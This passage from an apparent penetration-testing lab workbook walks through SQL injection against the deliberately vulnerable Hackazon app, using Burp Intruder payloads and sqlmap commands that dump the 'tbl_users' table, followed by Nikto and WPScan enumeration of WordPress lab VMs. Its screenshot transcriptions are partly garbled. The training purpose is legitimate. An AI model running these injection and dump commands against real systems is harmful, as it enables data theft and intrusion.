| Clear history                                                                                                    |        |
| Clear history                                                                                                    |        |
|                                                                                                    |        |
| Copy URL                                                                                                    |        |
| Copy as curl command                                                                                                    |        |
| Copy links                                                                                                    |        |
| Save item                                                                                                    |        |
| Proxy history help                                                                                                    |        |

#### 12. Right click and select "Send to Intruder"

13. Move over to the "Intruder" tab and select the "Positions" tab.

14. The screen shown below is displayed. Click the **Clear** button on the right side of the screen.



15. Then inside the request, highlight the number after "**id=**" and click the **Add** button. This selects the exact field that we want to inject into.

| .×  | × 2 × 3 × 4 × ····                                                                                                    |                                       |
|-----|----------------------------------------------------------------------------------------------------|---------------------------------------|
| arg | rrget Positions Payloads Options                                                                                                    |                                       |
| 0   | Payload Positions                                                                                                    | Start attack                          |
|     | Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.                                                                                                    |                                       |
|     | Attack type: Sniper                                                                                                    |                                       |
|     | <pre>GET /product/viev/id=§818  HTTP/1.1 Host: 127.0.0.1 User:Apent: Mostaplication/Analyse.9,*/sig=0.9,*/sig=0.9,*/</pre> | Add 5<br>Clear 5<br>Auto 5<br>Refresh |

16. Click on the **Payloads** tab and navigate to the "**Payload type**" pull down menu.

17. Select "Runtime file" from the pull down menu.

| Burp Intruder Repea                            | ater Window Help                                                                                                    | <b>b</b>    |                |
|------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|----------------|
| Target Proxy S                                 | pider Scanner                                                                                                    | Intruder    | Repeater       |
| 1 × 2 × 3 ×                                    | 4 ×                                                                                                    |             |                |
| Target Positions                               | Payloads Opti                                                                                                    | ons         |                |
| You can define<br>customized in c              | S<br>one or more payle<br>different ways.                                                                                          | oad sets. T | he number      |
| Payload set:                                   | 1                                                                                                    | T           | Payload        |
| Payload type:                                  | Simple list                                                                                                    | · ·         | Request        |
| Payload Op<br>This payload ty<br>Paste<br>Load | Runtime file<br>Custom iterator<br>Character substit<br>Case modification<br>Recursive grep<br>Illegal Unicode<br>Character blocks | ution       | e list of stri |

18. Click the "Select file" button, as demonstrated in the following figure. Select the file "~/Downloads/MySQL.txt"

**Note**: Fuzzdb is a large dictionary list of attack patterns, wordlists, etc. Selecting this file loads a list of SQL injection strings into **Burpsuite** for the **Intruder** tool to send to the selected field.

| ? | Payload Se                                                   | ts                                                 |                                                          |                                                           |                                                                                         |                                                                                           |                     |                           |
|---|--------------------------------------------------------------|----------------------------------------------------|----------------------------------------------------------|-----------------------------------------------------------|-----------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|---------------------|---------------------------|
|   | You can defin<br>customized in                               | e one or mor<br>different way                      | e payload sets. 1<br>/s.                                 | The number of payload sets de                             | pends on the a                                                                          | ttack type defined in the Pos                                                             | itions tab. Various | payload types are availal |
|   | Payload set:                                                 | 1                                                  | ¥                                                        | Payload count: 9 (approx)                                 |                                                                                         |                                                                                           |                     |                           |
|   | Payload type:                                                | Runtime fil                                        | e 💌                                                      | Request count: 9 (approx)                                 |                                                                                         |                                                                                           |                     | 0                         |
| ? | Payload Op<br>This payload to<br>Select file .<br>Payload Pr | otions [Run<br>sype lets you<br>zdb-ma<br>ocessing | ntime file]<br>configure a file f<br>ster/attack/sql-in, | rom which to read payload str<br>jection/detect/MySQL.txt | Look In: Generic_:<br>GenericB<br>MSSQL.tx<br>MSSQL_b<br>MSSQL_b<br>MySQL.tx<br>MySQL_M | SQLI.txt oracle.txt<br>lind.txt README.md<br>t xplatform.txt<br>lind.txt<br>t<br>SSQL.txt |                     |                           |
|   | You can defin                                                | Enabled                                            | Rule                                                     | ocessing tasks on each payloa                             | File <u>N</u> ame:                                                                      |                                                                                           |                     |                           |
|   | Edit                                                         |                                                    |                                                          |                                                           | Files of Type:                                                                          | All Files                                                                                 |                     | V                         |
|   | Remove                                                       |                                                    |                                                          |                                                           |                                                                                         |                                                                                           |                     | Open Cancel               |

17. You are now ready to launch the attack by clicking the "Start attack" button on the top right. This will open another window showing the progress of the attack.



18. Once the attack is finished take a look at the *Status* column. Notice there are different types of error message codes (i.e., 200, 400 and 500 error messages). The 500 error messages could be a clue that the application may be susceptible to SQL injection.

|              |                |                                |        | Intruder at | tack 2  |        |         | • | •     | 0    |
|--------------|----------------|--------------------------------|--------|-------------|---------|--------|---------|---|-------|------|
| Attack Sav   | e Columns      |                                |        |             |         |        |         |   |       |      |
| Results      | Target Pos     | tions Payloads Options         |        |             |         |        |         |   |       |      |
|              |                |                                |        |             |         |        |         | _ |       | 10   |
| Filter: Show | ving all items |                                |        |             |         |        |         |   |       | 2    |
| Request      | Position       | Payload                        | Status | Error       | Timeout | Length | Comment | _ |       |      |
| 0            |                |                                | 200    |             |         | 26692  |         |   |       |      |
| 1            | 1              | 1'1                            | 503    |             |         | 434    |         |   |       |      |
| 2            | 1              | l exec sp_ (or exec xp_)       | 404    |             |         | 22228  |         |   |       |      |
| 3            | 1              | 1 and 1=1                      | 404    |             |         | 22228  |         |   |       |      |
| 4            | 1              | 1' and 1=(select count(*) from | . 503  |             |         | 434    |         |   |       |      |
| 5            | 1              | 1 or 1=1                       | 404    |             |         | 22228  |         |   |       |      |
| 6            | 1              | 1' or '1'='1                   | 404    |             |         | 22228  |         |   |       |      |
| 7            | 1              | lor1=1                         | 404    |             |         | 22228  |         |   |       |      |
| 8            | 1              | l'or'1'='1                     | 404    |             |         | 22228  |         |   |       |      |
| 9            | 1              | fake@ema'or'il.nl'='il.nl      | 404    |             |         | 22228  |         |   |       |      |
| 10           | 2              | 1'1                            | 200    |             |         | 26692  |         |   |       | - 1  |
| 11           | 2              | 1 exec sp_ (or exec xp_)       | 200    |             |         | 26692  |         |   |       | - 11 |
| 12           | 2              | 1 and 1=1                      | 200    |             |         | 26692  |         |   |       | - 11 |
| 13           | 2              | 1' and 1=(select count(*) from | 200    |             |         | 26692  |         |   |       | - 1  |
| 14           | 2              | 1 or 1=1                       | 200    |             |         | 26692  |         |   |       | - 1  |
| 15           | 2              | 1' or '1'='1                   | 200    |             |         | 26692  |         |   |       |      |
| 16           | 2              | lor1=1                         | 200    |             |         | 26692  |         |   |       |      |
| Request      | Response       |                                |        |             |         |        |         |   |       |      |
| Raw He       | aders Hex      | ]                              |        |             |         |        |         |   |       | _    |
| Content-Le   | noth: 35       | -                              |        |             |         |        |         |   |       |      |
| Connection   | : close        |                                |        |             |         |        |         |   |       | - 8  |
| Content-Ty   | pe: text/htm   | nl                             |        |             |         |        |         |   |       | - 1  |
|              |                |                                |        |             |         |        |         |   |       | - 4  |
| 503 Servic   | e Temporari    | ly Unavailable                 |        |             |         |        |         |   |       |      |
|              |                |                                |        |             |         |        |         |   |       | -    |
|              |                |                                |        |             |         |        |         | _ |       |      |
| ? <          | ) +   >        | Type a search term             |        |             |         |        |         | ( | 0 mat | che  |
| Finished     |                |                                |        |             |         |        |         | _ |       | _    |

You can now take this URL and use it with **sqImap** for further testing and potential exploitation.

**Tip**: Now you know that the vulnerable application/site is vulnerable to SQL injection flaw in the URL *"127.0.0.1/category/view?id=2"*.

19. Run the following command from the CLI:

```
sqlmap -u http://127.0.0.1/category/view?id=2
```

**sqimap** will begin to probe and query the database via the URL provided. The results will be displayed in real time.

20. The tool will detect that the back-end database is a MySQL database. Select "**Y**" to skip payloads for other databases.

| root@kali: ~/Downloads                                                                                                    | 0     |                    | 8                |
|----------------------------------------------------------------------------------------------------|-------|--------------------|------------------|
| File Edit View Search Terminal Help                                                                                                    |       |                    |                  |
| local, state and federal laws. Developers assume no liability and are sible for any misuse or damage caused by this program $\frac{1}{200}$ | not   | resp<br>222<br>266 | on *<br>28<br>92 |
| 11 2 1 exec sp_for exec xp_) 200                                                                                                    |       |                    | 92               |
| 13 2 1' and 1=(select count(*) from 200                                                                                                    |       |                    | 92               |
| [11:41:43] [INFO] testing connection to the target URL <sup>00</sup>                                                                        |       |                    | 92               |
| [11:41:44] [INFO] checking if the target is protected by some kind of                                                                       | WAF/  | IP\$/              | įþ               |
| [11:41:45] [INFO]etestingeif the target URL content is stable                                                                               |       |                    |                  |
| [11:41:45] [INFO] target URL content is stable                                                                                              |       |                    |                  |
| [11:41:45] [INFO] testing if GET parameter 'id' is dynamic                                                                                  |       |                    |                  |
| <pre>[11:41:45] [INFO] confirming that GET parameter 'id' is dynamic</pre>                                                                  |       |                    |                  |
| [11:41:45] [WARNING] GET parameter 'id' does not appear to be dynamic                                                                       |       |                    |                  |
| <pre>[11:41:46] [INF0] heuristics detected web page charset 'ascii'</pre>                                                                   |       |                    |                  |
| [11:41:46] [WARNING] heuristic (basic) test shows that GET parameter                                                                        | 'id'  | migh               | t                |
| not be injectable                                                                                                    |       |                    |                  |
| [11:41:46] [INFO] testing for SQL injection on GET parameter 'id'                                                                           |       |                    |                  |
| [11:41:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING                                                                        |       |                    |                  |
| [11:41:47] [INFO] GET parameter 'id' appears to be 'AND boolean-based                                                                       | blin  | d -                | WH               |
| ERE or HAVING clause' injectable (withcode=200)                                                                                             |       |                    |                  |
| [11:41:47] [INFO] heuristic (extended) test shows that the back-end D                                                                       | BMS c | ould               | b                |
| e 'MySQL'                                                                                                    |       |                    |                  |
| it looks like the back-end DBMS is 'MySQL'. Do you want to skip test ecific for other DBMSes? [Y/n]                                         | oaylo | ads                | sp               |

21. You should see the message shown below stating that the application is susceptible to blind SQL injection.

| es (comment) Injectable                                                             |
|-------------------------------------------------------------------------------------|
| [11:42:36] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'                    |
| artBurp42:46] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-bas |
| ed blind' injectable                                                                |
| [11:42:46] [INFO] testing Generic UNION query (NULL) - 1 to 20 columns'             |
| [11:42:46] [INFO] automatically extending ranges for UNION query injection techn    |
| aique=tests_as_there is at least one other (potential) technique found              |
| [11:42:46] [INFO] 'ORDER BY' technique appears to be usable. This should reduce     |
| the time needed to find the right number of query columns. Automatically extendi    |
| ng the range for current UNION query injection technique test                       |
| [11:42:46] [INFO] target URL appears to have 19 columns in query                    |
|                                                                                     |

22. Answer "Y" to the question about trying injection with random integer values.

| [11:42:46] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'         |
|----------------------------------------------------------------------------------|
| [11:42:46] [INFO] automatically extending ranges for UNION query injection techn |
| <b>Pications</b> ests as there is at least one other (potential) technique found |
| [11:42:46] [INFO], 'ORDER BY' technique appears to be usable. This should reduce |
| the time needed to find the right number of query columns. Automatically extendi |
| ng≕the∝range for?current UNION query injection technique test                    |
| [11:42:46] [INFO] target URL appears to have 19 columns in query                 |
| injection not exploitable with NULL values. Do you want to try with a random int |
| eger value for option 'union-char'? [Y/n]                                        |
|                                                                                  |

23. The next message confirms that the "id" parameter is indeed vulnerable to SQL injection and asks if you would like to test all other parameters. Optionally, you can continue with further testing or if you are running out of time you can answer "**N**" to stop testing here.



24. You can now start running additional commands to learn more about the database. Enter the following command in the Kali terminal window:

#### sqlmap -u http://127.0.0.1/category/view?id=2 --dbs

This command should tell you what databases are currently available on the server.



25. Run the following command:

#### sqlmap -u http://127.0.0.1/category/view?id=2 --tables

This command will dump the list of *tables* available in the *hackazon* database, as shown in the next figure.

| File Edit View Search Termi                | nal He               | lp               |      |                |            |
|--------------------------------------------|----------------------|------------------|------|----------------|------------|
| COLLATIONS                                 |                      | 1                |      |                |            |
| COLLATION CHARACTER SET                    | APPLI                | CABILITY         |      |                |            |
|                                            |                      | i                |      |                |            |
| COLUMN PRIVILEGES                          |                      | Save Columns     |      |                |            |
| ENGINES                                    |                      | Its Target       |      |                |            |
| EVENTS minod in different ways             |                      | in the set       |      |                |            |
| FILES                                      | Filter:              | Showing all item | s    |                |            |
| GLOBAL STATUS                              |                      |                  |      |                |            |
| GLOBAL VARIABLES                           |                      | st 🔺 Position    |      |                |            |
| INNODB BUFFER PAGE                         | 0                    | . i              |      |                |            |
| INNODB BUFFER PAGE LRU                     | 1                    | - i              | 1.1  |                | vac vn l   |
| INNODB BUFFER POOL STATS                   | 5 3                  | i i              | 1 ar | nd 1=1         |            |
| INNODBICCMPOptions [Runtime                | e 4                  | 1                | 1' a | nd 1=(select   | t count(*) |
| INNODBCMPMEM                               |                      | 1                | 1 01 | 1=1            |            |
| INNODB CMPMEM RESET                        | 6                    | 1 1              | 1' o | r '1'='1       |            |
| INNODB CMP RESET                           |                      | - 1 i            | lor. | 1=1            |            |
| INNODB LOCKS                               |                      | 1                | fake | e@ema'or'il i  |            |
| INNODB LOCK WAITS                          |                      | 2                | 1'1  |                |            |
| INNODB TRX                                 | 11                   | 2                | 1 e) | kecisp_(or e   | xec xp_)   |
| KEY <sup>P</sup> COLUMN <sup>P</sup> USAGE | 12                   | 2                | 1 aı | nd 1=1         |            |
| PARAMETERS fine rules to perform           | 13                   | 2                | l'a  | nd 1=(select   | t count(*) |
| PARTITIONS                                 | 14                   | 2                | 1 0  | =⊥<br>r '1'='1 |            |
| PLUGINSId Enabled Rul                      | ¢ 16                 | 2                | lor  | 1=1            |            |
| PROCESSLIST                                |                      |                  |      |                |            |
| PROFILING                                  |                      | Response         |      |                |            |
| REFERENTIAL CONSTRAINTS                    |                      | Headers The      |      |                |            |
| ROUTINES                                   |                      |                  |      |                |            |
| SCHEMATA                                   |                      | i                |      |                |            |
| SCHEMA PRIVILEGES                          |                      | ĺ                |      |                |            |
| SESSION STATUS                             |                      | l. j             |      |                |            |
| SESSION VARIABLES                          | Oriog                | jinvia j         |      |                |            |
| STATISTICS                                 | Forgo                | t your passv     |      |                |            |
| TABLESIoad Encoding                        | New                  | user?            |      |                |            |
| TABLESPACES                                |                      |                  |      |                |            |
| TABLE CONSTRAINTS                          | <sup>e</sup> Finishe |                  |      |                |            |
| TABLE_PRIVILEGES                           |                      |                  |      |                |            |
| TRIGGERS                                   |                      |                  |      |                |            |
| USER PRIVILEGES                            |                      | i                |      |                |            |

26. Run the following command to dump the list of columns in the database:

```
sqlmap -u http://127.0.0.1/category/view?id=2 --columns
```

You should see an output similar to the one displayed in the following figure.

|                                                                                                    |                                                                                 | root@kali: ~                                                      |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|-------------------------------------------------------------------|
| File Edit View Search T                                                                                                    | erminal Help                                                                    |                                                                   |
| id     Positions     int(10)       name     varchar       price     decimal       product_id     int(10)       qty'ou can defin     cint(10)       updated_at     ditimestar | unsigned  <br>(255)  <br>(12,4)  <br>unsigned  <br>unsigned  <br>mp             |                                                                   |
| Payload set: 1                                                                                                    | All - Search products                                                           |                                                                   |
| Database:dhackazon<br>Table: tbl_users<br>[18 columns]                                                                                                    | Shopping                                                                        | Cart                                                              |
| + Column<br>Column<br>This navioad type lets                                                                                                    | <b>Type<sub>Home</sub> / My Cart</b>                                            | +<br> <br>+                                                       |
| <pre>  active<br/>  created_on</pre>                                                                                                    | <pre>  tinyint(1) unsigned<br/>  datetime<br/>  varchar(64)<br/>  int(11)</pre> | 2 Shipping add<br>Payment suc<br>ur order will be processed as so |
| Database: backazon                                                                                                    |                                                                                 |                                                                   |

Now you should have enough information to retrieve the data from the database. As you can see here, the table "**tbl\_users**" contains some interesting columns.

27. Run the following command to dump the contents of the table:

#### sqlmap -u http://127.0.0.1/category/view?id=2 --dump -T tbl\_users

28. Answer **No (N)** to the question "*do you want to store hashes to a temporary file for eventual further processing with other tools*"

You can also perform a dictionary-based attack to crack the password hashes found in the database. If you are running out of time or if you have a slow system, answer **No (N)**.

lo you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n lo you want to crack them via a dictionary-based attack? [Y/n/q]



As you can see from the results in the figure above, the credit card information is stored unencrypted on the database.

## Additional Web Application Enumeration

#### Exercise 8: Nikto

- Nikto is an automated web application vulnerability scanning tool. Nikto allows pentesters, hackers and developers to examine a web server to find potential problems and security vulnerabilities, including: server and software misconfigurations; default files and programs; insecure files and programs; outdated servers and programs. You can obtain more information about this tool at: <u>https://h4cker.org/go/webapp\_exploits</u> and at the <u>Web Apps video course</u> at: <u>https://h4cker.org/webapps</u>
- Run Nikto against your two victim VMs. The example below shows nikto launched against 10.1.1.189, however, your IP address will depend on your local VMWare or Virtual Box configuration.

```
root@kali:~# nikto -h 10.1.1.189
- Nikto v2.1.6
                         + Target IP: 10.1.1.189
+ Target Hostname: 10.1.1.189
+ Target Port:
                   80
                              + Server: Apache/2.4.18 (Ubuntu)
+ Server leaks inodes via ETags, header found with file /, fields: 0xb1
0x55e1c7758dcdb
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the
user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user
agent to render the content of the site in a different fashion to the MIME
type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Allowed HTTP Methods: OPTIONS, GET, HEAD, POST
+ Uncommon header 'link' found, with contents:
<http://vtcsec/secret/index.php/wp-json/>; rel="https://api.w.org/"
+ 7517 requests: 0 error(s) and 8 item(s) reported on remote host
+ 1 host(s) tested
```

In the previous example, you see two subdirectories found (/secret and /icons).

If you navigate to the /secret directory (URL), you notice that there is a "blog" called "My secret blog" (as shown in the next figure). It looks like it is a Wordpress installation!! Remember this for exercises tomorrow, since we will be trying to exploit it!

| My secret blog – Just ano × +                                                         |     |
|---------------------------------------------------------------------------------------|-----|
| ( ) 10.1.1.189/secret/                                                                | ା ୯ |
| Skip to content<br>My secret blog                                                     |     |
| <u>My secret blog</u>                                                                 |     |
| Just another WordPress site                                                           |     |
|                                                                                       |     |
| <u>Scron down to content</u>                                                          |     |
| Posts                                                                                 |     |
| Posted on November 16, 2017                                                           |     |
| Hello world!                                                                          |     |
| Welcome to WordPress. This is your first post. Edit or delete it, then start writing! |     |
| Search for: Search                                                                    |     |
|                                                                                       |     |

3. Run Nikto against the other VM, as shown below (of course, your IP address will be different):

| root@kali:~# nikto -h<br>- Nikto v2.1.6                                                                                                    | 10.1.1.251                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| + Target IP:<br>+ Target Hostname:<br>+ Target Port:                                                                                                    | 10.1.1.251<br>10.1.1.251<br>80                                                                                                    |  |
| <ul> <li>+ Server: Apache/2.4.</li> <li>+ Server leaks inodes</li> <li>0x5734482bdcb00</li> <li>+ The anti-clickjacki</li> <li>+ The X-XSS-Protection</li> </ul> | 0 (Debian)<br>via ETags, header found with file /, fields: 0x41b3<br>ng X-Frame-Options header is not present.<br>n header is not defined. This header can hint to the |  |

```
user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user
agent to render the content of the site in a different fashion to the MIME
tvpe
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.10 appears to be outdated (current is at least Apache/2.4.12).
Apache 2.0.65 (final release) and 2.2.29 are also current.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ OSVDB-3268: /img/: Directory indexing found.
+ OSVDB-3092: /img/: This might be interesting...
+ OSVDB-3092: /manual/: Web server manual found.
+ OSVDB-3268: /manual/images/: Directory indexing found.
+ OSVDB-6694: /.DS Store: Apache on Mac OSX will serve the .DS_Store file,
which contains sensitive information. Configure Apache to ignore this file
or upgrade to a newer version.
+ OSVDB-3233: /icons/README: Apache default file found.
+ Uncommon header 'link' found, with contents:
<http://raven.local/wordpress/index.php/wp-json/>; rel="https://api.w.org/"
+ /wordpress/: A Wordpress installation was found.
+ 7517 requests: 0 error(s) and 14 item(s) reported on remote host
+ 1 host(s) tested
root@kali:~#
```

NICE! It looks like it is also running Wordpress!

#### Exercise 9: Using WPSCAN to Enumerate Users

WPScan is a free, for non-commercial use, black box WordPress vulnerability scanner written for security professionals and blog maintainers to test the security of their sites.

```
root@kali:~# wpscan --url http://10.1.1.189/secret --enumerate u

    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·
    ·</
                                                                                      (r)
                \ \/ \/ / | ___/ \___ \ / __|/ _` | '_
                                         \land / \land / |
                    \backslash/
             WordPress Security Scanner by the WPScan Team
                                     Version 2.9.3
                Sponsored by Sucuri - https://sucuri.net
    @_WPScan_, @ethicalhack3r, @erwan_lr, pvdl, @_FireFart_
[+] URL: http://10.1.1.189/secret/
[+] Started: Sun Jan 6 23:20:20 2019
[!] The WordPress 'http://10.1.1.189/secret/readme.html' file exists
exposing a version number
[+] Interesting header: LINK: <http://vtcsec/secret/index.php/wp-json/>;
rel="https://api.w.org/"
[+] Interesting header: SERVER: Apache/2.4.18 (Ubuntu)
[+] XML-RPC Interface available under: http://10.1.1.189/secret/xmlrpc.php
[!] Upload directory has directory listing enabled:
http://10.1.1.189/secret/wp-content/uploads/
[!] Includes directory has directory listing enabled:
http://10.1.1.189/secret/wp-includes/
[+] WordPress version 4.9 (Released on 2017-11-16) identified from links
opml, stylesheets numbers, advanced fingerprinting, meta generator
[!] 17 vulnerabilities identified from the version number
[!] Title: WordPress 2.8.6-4.9 - Authenticated JavaScript File Upload
```

